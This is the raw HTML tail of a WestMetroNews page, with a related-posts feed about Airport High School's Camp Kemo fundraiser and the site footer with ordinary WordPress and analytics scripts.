style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-155805 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-airport-high-school tag-camp-kemo-fundraiser" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/airport-high-school-students-present-check-for-nearly-30000-to-prisma-health-childrens-hospital-and-camp-kemo/" content="Airport High School students present check for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo" /><meta itemprop="datePublished" content="2022-10-27" /><meta itemprop="dateModified" content="2022-10-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1063" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/airport-high-school-students-present-check-for-nearly-30000-to-prisma-health-childrens-hospital-and-camp-kemo/" rel="bookmark" title="Airport High School students present check for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo"> <img width="300" height="125" src="https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--300x125.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--300x125.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--1024x425.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--768x319.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--1536x638.jpg 1536w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--2048x850.jpg 2048w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--425x176.jpg 425w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--1440x598.jpg 1440w, https://westmetronews.com/wp-content/uploads/2022/10/1-A-AHS--1980x822.jpg 1980w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/airport-high-school-students-present-check-for-nearly-30000-to-prisma-health-childrens-hospital-and-camp-kemo/" rel="bookmark" title="Airport High School students present check for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo">Airport High School students present check for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Airport High School students presented a check this month for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo, proceeds from the Lexington Two school’s annual fundraiser to help children with cancer attend summer camp. The event, a favorite tradition organized by Student Council, is a true community effort, supported by Airport students, administrators, [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/airport-high-school-students-present-check-for-nearly-30000-to-prisma-health-childrens-hospital-and-camp-kemo/" title="Airport High School students present check for nearly $30,000 to Prisma Health Children&#8217;s Hospital and Camp Kemo">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-18283 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-airport-high-school tag-camp-kemo-fundraiser tag-daniel-bailey-ahs-student-activities-director tag-west-columbia-councilman-mickey-pringle tag-west-columbia-councilwoman-casey-hallman" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/airport-students-raised-more-than-78000-for-camp-kemo-receive-resolution-from-west-columbia-city-council/" content="Airport students raised more than $78,000 for Camp Kemo, receive resolution from West Columbia City Council" /><meta itemprop="datePublished" content="2021-06-21" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1.jpg" /><meta itemprop="width" content="1342" /><meta itemprop="height" content="628" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/airport-students-raised-more-than-78000-for-camp-kemo-receive-resolution-from-west-columbia-city-council/" rel="bookmark" title="Airport students raised more than $78,000 for Camp Kemo, receive resolution from West Columbia City Council"> <img width="300" height="140" src="https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-300x140.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-300x140.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-1024x479.jpg 1024w, https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-768x359.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-431x202.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1-862x403.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/06/AHS-Kemo-1.jpg 1342w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/airport-students-raised-more-than-78000-for-camp-kemo-receive-resolution-from-west-columbia-city-council/" rel="bookmark" title="Airport students raised more than $78,000 for Camp Kemo, receive resolution from West Columbia City Council">Airport students raised more than $78,000 for Camp Kemo, receive resolution from West Columbia City Council</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>West Columbia City Council Members Casey Hallman and Mickey Pringle recognized Airport High School Student Council at the city council work session, Tuesday.Airport students raised more than $78,000 for Prisma Health Midlands Children’s Hospital Camp Kemo Program. West Columbia City Council Members Casey Hallman and Mickey Pringle recognized Airport High School Student Council at the [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/airport-students-raised-more-than-78000-for-camp-kemo-receive-resolution-from-west-columbia-city-council/" title="Airport students raised more than $78,000 for Camp Kemo, receive resolution from West Columbia City Council">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-16770 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-airport-high-school tag-camp-kemo-fundraiser" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/airport-high-schools-camp-kemo-fundraiser-kicks-off-this-week/" content="Airport High School&#8217;s Camp Kemo fundraiser kicks off this week" /><meta itemprop="datePublished" content="2021-03-22" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1.jpg" /><meta itemprop="width" content="2016" /><meta itemprop="height" content="1512" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/airport-high-schools-camp-kemo-fundraiser-kicks-off-this-week/" rel="bookmark" title="Airport High School&#8217;s Camp Kemo fundraiser kicks off this week"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-431x323.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1-862x647.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/03/1-A-AHS-camp-kemo-1.jpg 2016w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/airport-high-schools-camp-kemo-fundraiser-kicks-off-this-week/" rel="bookmark" title="Airport High School&#8217;s Camp Kemo fundraiser kicks off this week">Airport High School&#8217;s Camp Kemo fundraiser kicks off this week</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>COVID-19 has affected the school year at Airport High School, but it isn&#8217;t stopping the school&#8217;s most-enduring annual fundraisers. In its 27th year, Airport&#8217;s Camp Kemo fundraiser presents a week of activities both at the school and in the community to raise money to send kids with cancer or blood disorders to summer camp. The [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/airport-high-schools-camp-kemo-fundraiser-kicks-off-this-week/" title="Airport High School&#8217;s Camp Kemo fundraiser kicks off this week">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"0256ec6c13","share_counts":"abb42d3441","follow_counts":"34f37d36dd","total_counts":"f2b215b145","media_single":"c719c74643","media_total":"351f166c87","generate_all_window_nonce":"7b5b0eee22","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>